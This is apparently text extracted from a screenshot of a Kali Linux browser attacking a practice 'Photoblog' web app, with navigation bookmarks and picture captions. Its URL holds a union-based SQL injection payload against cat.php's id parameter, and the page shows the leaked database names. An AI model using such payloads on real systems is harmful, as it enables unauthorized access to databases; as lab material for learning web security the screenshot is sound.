 My awesome Photoblog
.168.199.134/cat.php?id=1 union select 1,group_concat(schema_name),3,4 from information_schema.schemata
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: information_schema,photoblog
information_schema,photoblog